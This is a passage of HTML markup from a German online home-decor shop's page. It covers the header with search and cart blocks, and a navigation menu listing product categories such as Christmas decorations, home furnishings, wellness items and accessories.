											<img src="https://mitienda.de/themes/default-bootstrap/img//trusted.jpg" alt="" class="img-responsive pull-right" style="max-width:20px !important" data-cmp-info="9" width="74" height="71">
										</a>
									</div>
								</div>
								
								<div class="col-xs-4 hidden-sm hidden-md hidden-lg mimenu">
									<a href="javascript:;" id="menuMovil"></a>
								</div>
								<div class="col-xs-4 hidden-sm hidden-md hidden-lg milogo">
									<a class="logo-m" href="https://mitienda.de/" title="Mitienda.de">
										<img class="logo img-responsive" src="https://mitienda.de/img/mi-tienda-logo-1627157584.jpg" alt="Mitienda.de" width="300" height="82"/>
									</a>
								</div>
								<div class="col-xs-6 hidden-xs col-sm-4">
									<div id="header_logo">
										<a href="https://mitienda.de/" title="Mitienda.de">
											<img class="logo img-responsive" src="/img/mi-tienda-logo.webp" alt="Mitienda.de" width="300" height="82" />
										</a>
									</div>
								</div> 
								<div class="col-xs-12 col-sm-5 buscadormitienda">
									<div class="row">
										<!-- Block search module TOP -->
<div id="search_block_top" class="col-xs-12">
	<div class="cont-search">
	<form id="searchbox" method="get" action="//mitienda.de/suche" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Suche" value="" />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Suche</span>
		</button>
		
		<!--
		<div class="text-center texto">
		 Wir machen Betriebsferien vom 1. Juli 2017 bis einschließlich 30. Juli 2017. <br />Ab Montag, 31. Juli, sind wir wieder für euch da.
		</div>
		-->
	</form>
	</div>
</div>
<!-- /Block search module TOP -->
										
									</div>
								</div>
								<div class="col-xs-4 col-sm-3 misiconos" id="carrito"> 
																												<div class="clearfix"> 
											 
												<a class="ict" href="https://mitienda.de/mein-Konto" rel="nofollow" title="Anmelden" style="float:right">
													<img src="https://mitienda.de/themes/default-bootstrap/img/user.png" alt="" class="img-responsive usuario" />
												</a>
																						<!-- MODULE Block cart -->

	<div class="shopping_cart">
		<a href="https://mitienda.de/bestellung-mitienda" title="Zum Warenkorb" rel="nofollow">
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_total">
							</span>
					</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Keine Artikel
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
																			 noch festzulegen																	</span>
								<span class="unvisible">
									<a style="color:#333" class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">
										Versand
									</a>
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00 €</span>
								<span>Gesamt</span>
							</div>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://mitienda.de/bestellung-mitienda" title="Warenkorb anzeigen" rel="nofollow">
								<span>
									Warenkorb anzeigen<i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
				<!-- <img src="https://mitienda.de/themes/default-bootstrap/img/EHI-logo.png" class="img-responsive" style="margin:25px auto" alt="EHI" /> -->
	</div>
 

	<div id="layer_cart">
		<div class="clearfix">
			<div class="col-xs-12">
				<span class="title-ajax">
					 Produkt wurde in den Warenkorb gelegt 
				</span>
			</div>
			<div class="layer_cart_product col-xs-12 col-md-7">
				<span class="cross" title="Fenster schließen"></span>
				<div class="row">
					<div class="col-md-7 solo-pc">
						<div class="product-image-container layer_cart_img">
						</div>
					</div>
					<div class="col-md-5">
						<div class="layer_cart_product_info">
							<span id="layer_cart_product_title" class="product-name" style="font-size: 20px;line-height: 25px;"></span>
							<span id="layer_cart_product_attributes  solo-pc"></span>
							<div class="solo-pc">
								<span class="dark">Menge:</span>
								<span id="layer_cart_product_quantity"></span>
							</div>
							<div class="solo-pc" style="display:none">
								<span class="dark">Gesamt:</span>
								<span id="layer_cart_product_price-ivan"></span>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-5">
				<div class="informacion-ajax">
					<div class="layer_cart_row" style="font-size:14px;">
						<span class="dark" style="font-size: 20px;margin-top: 25px;display: block;">
							Gesamt
													</span>
						<span id="layer_cart_product_price" style="display: block; font-size: 40px; line-height: 45px; margin:5px 10px 15px 10px;"></span>
						<span class="ajax_block_cart_total" style="display:none">
													</span>
					</div>
					
					<span class="title">
						<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
						<span class="ajax_cart_product_txt_s  unvisible">
							Sie haben <span class="ajax_cart_quantity">0</span> Artikel in Ihrem Warenkorb.
						</span>
						<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
						<span class="ajax_cart_product_txt ">
							Es gibt 1 Artikel in Ihrem Warenkorb.
						</span>
					</span>
					<div class="layer_cart_row" style="font-size:14px; display:none">
						<span class="dark">
							Gesamt Artikel
													</span>
						<span class="ajax_block_products_total">
													</span>
					</div>

										<div class="layer_cart_row" style="font-size:14px; display:none">
						<span class="dark unvisible">
							Gesamt Versandkosten&nbsp;						</span>
						<span class="ajax_cart_shipping_cost unvisible">
															 noch festzulegen													</span>
					</div>
										<div class="button-container">
						<span class="continue btn btn-default button exclusive-small" title="Einkauf fortsetzen">
							<span>
								<i class="icon-chevron-left left"></i>Einkauf fortsetzen
							</span>
						</span>
						<a class="btn btn-default button button-small"	href="https://mitienda.de/bestellung-mitienda" title="Zur Kasse gehen" rel="nofollow">
							<span>
								Zur Kasse gehen<i class="icon-chevron-right right"></i>
							</span>
						</a>
					</div>
					<div class="product-image-container solo-movil layer_cart_img"></div>
				</div>
			</div>
		
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->

											<a class="naaa ict" href="/module/blockwishlist/mywishlist">
												<img src="https://mitienda.de/themes/default-bootstrap/img/heart.png" alt="" class="img-responsive pull-right" />
											</a>
										</div>
																		
								</div>
							</div>
						</div>
																			<div class="clearfix"> 
								<!-- MODULE PM_AdvancedTopMenu || Presta-Module.com -->
</div><div class="clear"></div><div id="_desktop_top_menu" class="adtm_menu_container ">
	<div id="adtm_menu" data-open-method="1">
		<div id="adtm_menu_inner" class="clearfix advtm_open_on_hover">
			<ul id="menu">
								<li class="li-niveau1 advtm_menu_toggle">
					<a class="a-niveau1 adtm_toggle_menu_button"><span class="advtm_menu_span adtm_toggle_menu_button_text" style="display:none">Menu</span></a>
				</li>
																		
																																																								<li class="li-niveau1 advtm_menu_12 sub">
													<a href="https://mitienda.de/101-weihnachten-2025" title="✨Weihnachten"  class=" a-niveau1"  data-type="category" data-id="101"><span class="advtm_menu_span advtm_menu_span_12">✨Weihnachten</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_26">
									<div class="adtm_column_wrap advtm_column_wrap_26">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_255">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/396-advenstkalendar" title="Adventskalender"  class="" >Adventskalender</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_67">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/113-christbaumschmuck" title="Christbaumschmuck"  class=""  data-type="category" data-id="113">Christbaumschmuck</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_64">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/33-deko-krippen" title="Deko Krippen"  class=""  data-type="category" data-id="33">Deko Krippen</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_201">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/168-krippenwelt" title="Krippenwelt"  class=""  data-type="category" data-id="168">Krippenwelt</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_27">
									<div class="adtm_column_wrap advtm_column_wrap_27">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_66">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/53-weihnachtsdeko" title="Weihnachtsdeko"  class=""  data-type="category" data-id="53">Weihnachtsdeko</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_200">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/323-teelichthalter-fuer-weihnachten" title="Teelichthalter f&uuml;r Weihnachten"  class=""  data-type="category" data-id="323">Teelichthalter f&uuml;r Weihnachten</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_63">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/32-weihnachtssterne-aus-papier" title="Papiersterne Deko"  class=""  data-type="category" data-id="32">Papiersterne Deko</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_199">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/115-fensterdeko-fuer-weihnachten" title="Fensterdeko f&uuml;r Weihnachten"  class=""  data-type="category" data-id="115">Fensterdeko f&uuml;r Weihnachten</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_28">
									<div class="adtm_column_wrap advtm_column_wrap_28">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_140">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/21-weihnachtsgeschenke" title="Weihnachtsgeschenke"  class=""  data-type="category" data-id="21">Weihnachtsgeschenke</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_141">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/166-weihnachtsgeschenke-fuer-kinder" title="Weihnachtsgeschenke f&uuml;r Kinder"  class=""  data-type="category" data-id="166">Weihnachtsgeschenke f&uuml;r Kinder</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_65">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/39-spieluhr-weihnachtslieder" title="Spieluhr Weihnachtslieder "  class=""  data-type="category" data-id="39">Spieluhr Weihnachtslieder </a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_202">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/275-postkarten-geschenkanhaenger" title="Postkarten &amp; Geschenkanh&auml;nger"  class=""  data-type="category" data-id="275">Postkarten &amp; Geschenkanh&auml;nger</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_4 sub">
													<a href="https://mitienda.de/3-wohnen-einrichten" title="Wohnen &amp; Einrichten"  class=" a-niveau1"  data-type="category" data-id="3"><span class="advtm_menu_span advtm_menu_span_4">Wohnen &amp; Einrichten</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_79">
									<div class="adtm_column_wrap advtm_column_wrap_79">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_238">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/348-deko-zum-aufhaengen" title="Deko zum Aufh&auml;ngen"  class=""  data-type="category" data-id="348">Deko zum Aufh&auml;ngen<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_238">
																																																																			<li class="">
																															<a href="https://mitienda.de/17-fensterdeko" title="Fensterdeko"  class=""  data-type="category" data-id="17">Fensterdeko</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/75-lampenschirme" title="Lampenschirme"  class=""  data-type="category" data-id="75">Lampenschirme</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/134-papiersterne" title="Papiersterne"  class=""  data-type="category" data-id="134">Papiersterne</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/91-wanddeko" title="Wanddeko"  class=""  data-type="category" data-id="91">Wanddeko</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_254">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/275-postkarten-geschenkanhaenger" title="Postkarten &amp; Geschenkanh&auml;nger"  class=""  data-type="category" data-id="275">Postkarten &amp; Geschenkanh&auml;nger</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_245">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/343-garderoben-kleiderhaken" title="Garderoben &amp; Kleiderhaken"  class=""  data-type="category" data-id="343">Garderoben &amp; Kleiderhaken</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_78">
									<div class="adtm_column_wrap advtm_column_wrap_78">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_237">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/336-wohnaccessoires" title="Wohnaccessoires"  class=""  data-type="category" data-id="336">Wohnaccessoires<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_237">
																																																																			<li class="">
																															<a href="https://mitienda.de/52-teelichthalter" title="Teelichthalter"  class=""  data-type="category" data-id="52">Teelichthalter</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/152-kerzenstaender" title="Kerzenst&auml;nder"  class=""  data-type="category" data-id="152">Kerzenst&auml;nder</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/167-freundschaftskreise-aus-ton" title="Freundschaftskreise aus Ton"  class=""  data-type="category" data-id="167">Freundschaftskreise aus Ton</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/114-windlichter-laternen" title="Windlichter &amp; Laternen"  class=""  data-type="category" data-id="114">Windlichter &amp; Laternen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/40-dekofiguren" title="Dekofiguren"  class=""  data-type="category" data-id="40">Dekofiguren</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/155-dekoschalen-tabletts" title="Dekoschalen &amp; Tabletts"  class=""  data-type="category" data-id="155">Dekoschalen &amp; Tabletts</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/313-fensterbank-deko" title="Fensterbank Deko"  class=""  data-type="category" data-id="313">Fensterbank Deko</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/67-bilderrahmen" title="Bilderrahmen"  class=""  data-type="category" data-id="67">Bilderrahmen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/131-deko-uhren" title="Deko Uhren"  class=""  data-type="category" data-id="131">Deko Uhren</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/58-spieluhren" title="Spieluhren"  class=""  data-type="category" data-id="58">Spieluhren</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/277-tuerstopper" title="T&uuml;rstopper"  class=""  data-type="category" data-id="277">T&uuml;rstopper</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_76">
									<div class="adtm_column_wrap advtm_column_wrap_76">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_242">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/337-haushaltshelfer" title="Haushaltshelfer"  class=""  data-type="category" data-id="337">Haushaltshelfer</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_235">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/335-kueche" title="K&uuml;che"  class=""  data-type="category" data-id="335">K&uuml;che<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_235">
																																																																			<li class="">
																															<a href="https://mitienda.de/286-glaeser-geschirr" title="Gl&auml;ser &amp; Geschirr"  class=""  data-type="category" data-id="286">Gl&auml;ser &amp; Geschirr</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/139-holzbretter" title="Holzbretter"  class=""  data-type="category" data-id="139">Holzbretter</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/61-kuechenbesteck" title="K&uuml;chenbesteck"  class=""  data-type="category" data-id="61">K&uuml;chenbesteck</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/339-kuechenzubehoer" title="K&uuml;chenzubeh&ouml;r"  class=""  data-type="category" data-id="339">K&uuml;chenzubeh&ouml;r</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/340-tischaccessoires" title="Tischaccessoires"  class=""  data-type="category" data-id="340">Tischaccessoires</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/338-aufbewahrung" title="Aufbewahrung"  class=""  data-type="category" data-id="338">Aufbewahrung</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_77">
									<div class="adtm_column_wrap advtm_column_wrap_77">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_236">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/89-heimtextil" title="Heimtextil"  class=""  data-type="category" data-id="89">Heimtextil<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_236">
																																																																			<li class="">
																															<a href="https://mitienda.de/50-dekokissen-sofakissen" title="Dekokissen &amp; Sofakissen"  class=""  data-type="category" data-id="50">Dekokissen &amp; Sofakissen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/282-fuellkissen" title="F&uuml;llkissen"  class=""  data-type="category" data-id="282">F&uuml;llkissen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/24-handgewebte-kissenbezuege" title="Handgewebte Kissenbez&uuml;ge"  class=""  data-type="category" data-id="24">Handgewebte Kissenbez&uuml;ge</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/142-wohndecken" title="Wohndecken"  class=""  data-type="category" data-id="142">Wohndecken</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/358-saunatuecher" title="Saunat&uuml;cher"  class=""  data-type="category" data-id="358">Saunat&uuml;cher</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/35-teppiche" title="Teppiche "  class=""  data-type="category" data-id="35">Teppiche </a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/279-fussmatten" title="Fu&szlig;matten"  class=""  data-type="category" data-id="279">Fu&szlig;matten</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_240">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/411-haustier" title="Haustier"  class=""  data-type="category" data-id="411">Haustier<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_240">
																																																																			<li class="">
																															<a href="https://mitienda.de/8-haustierbedarf" title="Haustierbedarf"  class=""  data-type="category" data-id="8">Haustierbedarf</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/408-hundebett" title="Hundebett"  class=""  data-type="category" data-id="408">Hundebett</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/409-hundehalsband" title="Hundehalsband"  class=""  data-type="category" data-id="409">Hundehalsband</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/410-hundeleine" title="Hundeleine"  class=""  data-type="category" data-id="410">Hundeleine</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/412-haustier-kurse" title="Haustier Kurse"  class=""  data-type="category" data-id="412">Haustier Kurse</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_80">
									<div class="adtm_column_wrap advtm_column_wrap_80">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_239">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/140-outdoor" title="Outdoor"  class=""  data-type="category" data-id="140">Outdoor<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_239">
																																																																			<li class="">
																															<a href="https://mitienda.de/378-blumentoepfe" title="Blument&ouml;pfe"  class=""  data-type="category" data-id="378">Blument&ouml;pfe</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/379-gartendeko" title="Gartendeko"  class=""  data-type="category" data-id="379">Gartendeko</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/380-garten" title="Garten"  class=""  data-type="category" data-id="380">Garten</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/381-vogelhaeuser" title="Vogelh&auml;user﻿"  class=""  data-type="category" data-id="381">Vogelh&auml;user﻿</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_244">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/153-vasen-uebertoepfe" title="Vasen &amp; &Uuml;bert&ouml;pfe"  class=""  data-type="category" data-id="153">Vasen &amp; &Uuml;bert&ouml;pfe<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_244">
																																																																			<li class="">
																															<a href="https://mitienda.de/51-vasen" title="Vasen"  class=""  data-type="category" data-id="51">Vasen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/347-uebertoepfe" title="&Uuml;bert&ouml;pfe"  class=""  data-type="category" data-id="347">&Uuml;bert&ouml;pfe</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/304-blumenampeln" title="Blumenampeln"  class=""  data-type="category" data-id="304">Blumenampeln</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/150-terrarien" title="Terrarien"  class=""  data-type="category" data-id="150">Terrarien</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_2 sub">
													<a href="https://mitienda.de/4-wellness-hygiene" title="Wellness &amp; Hygiene"  class=" a-niveau1"  data-type="category" data-id="4"><span class="advtm_menu_span advtm_menu_span_2">Wellness &amp; Hygiene</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_48">
									<div class="adtm_column_wrap advtm_column_wrap_48">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_224">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/92-badaccessoires" title="Badaccessoires"  class=""  data-type="category" data-id="92">Badaccessoires<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_224">
																																																																			<li class="">
																															<a href="https://mitienda.de/126-dekoelemente" title="Dekoelemente"  class=""  data-type="category" data-id="126">Dekoelemente</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/346-handtuchhalter" title="Handtuchhalter"  class=""  data-type="category" data-id="346">Handtuchhalter</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/63-seifenschalen-seifenhalter" title="Seifenschalen &amp; Seifenhalter"  class=""  data-type="category" data-id="63">Seifenschalen &amp; Seifenhalter</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/283-seifenspender" title="Seifenspender"  class=""  data-type="category" data-id="283">Seifenspender</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_73">
									<div class="adtm_column_wrap advtm_column_wrap_73">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_214">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/324-naturseifen" title="Naturseifen"  class=""  data-type="category" data-id="324">Naturseifen<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_214">
																																																																			<li class="">
																															<a href="https://mitienda.de/349-stueckseife" title="St&uuml;ckseife"  class=""  data-type="category" data-id="349">St&uuml;ckseife</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/350-peelingseife" title="Peelingseife"  class=""  data-type="category" data-id="350">Peelingseife</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/351-seife-mit-blechdose" title="Seife mit Blechdose"  class=""  data-type="category" data-id="351">Seife mit Blechdose</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_213">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/299-massagegeraete-aus-holz" title="Massageger&auml;te"  class=""  data-type="category" data-id="299">Massageger&auml;te<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_213">
																																																																			<li class="">
																															<a href="https://mitienda.de/352-fussmassagegeraete" title="Fu&szlig;massageger&auml;te"  class=""  data-type="category" data-id="352">Fu&szlig;massageger&auml;te</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/353-koerpermassagegeraete" title="K&ouml;rpermassageger&auml;te"  class=""  data-type="category" data-id="353">K&ouml;rpermassageger&auml;te</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_2">
									<div class="adtm_column_wrap advtm_column_wrap_2">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_212">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/125-koerperpflege" title="K&ouml;rperpflege"  class=""  data-type="category" data-id="125">K&ouml;rperpflege<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_212">
																																																																			<li class="">
																															<a href="https://mitienda.de/354-buersten-schwaemme" title="B&uuml;rsten &amp; Schw&auml;mme"  class=""  data-type="category" data-id="354">B&uuml;rsten &amp; Schw&auml;mme</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/355-gesichtspflege" title="Gesichtspflege"  class=""  data-type="category" data-id="355">Gesichtspflege</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/356-koerperpeeling" title="K&ouml;rperpeeling"  class=""  data-type="category" data-id="356">K&ouml;rperpeeling</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/357-salzsteine" title="Salzsteine"  class=""  data-type="category" data-id="357">Salzsteine</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_215">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/330-cremes-lotionen" title="Cremes &amp; Lotionen"  class=""  data-type="category" data-id="330">Cremes &amp; Lotionen</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_3">
									<div class="adtm_column_wrap advtm_column_wrap_3">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_217">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/120-handtuecher-fouta" title="Handt&uuml;cher &amp; Fouta"  class=""  data-type="category" data-id="120">Handt&uuml;cher &amp; Fouta</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_216">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/135-beleuchtete-salzkristalle" title="Beleuchtete Salzkristalle"  class=""  data-type="category" data-id="135">Beleuchtete Salzkristalle</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_196">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/321-duftlampen" title="Duftlampen"  class=""  data-type="category" data-id="321">Duftlampen</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_3 sub">
													<a href="https://mitienda.de/54-mode-accessoires" title="Mode &amp; Accessoires"  class=" a-niveau1"  data-type="category" data-id="54"><span class="advtm_menu_span advtm_menu_span_3">Mode &amp; Accessoires</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_59">
									<div class="adtm_column_wrap advtm_column_wrap_59">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_198">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/147-lesezeichen" title="Lesezeichen"  class=""  data-type="category" data-id="147">Lesezeichen</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_123">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/30-schals-tuecher" title="Schals / T&uuml;cher"  class=""  data-type="category" data-id="30">Schals / T&uuml;cher</a>
																							</span>
																																																									</div>
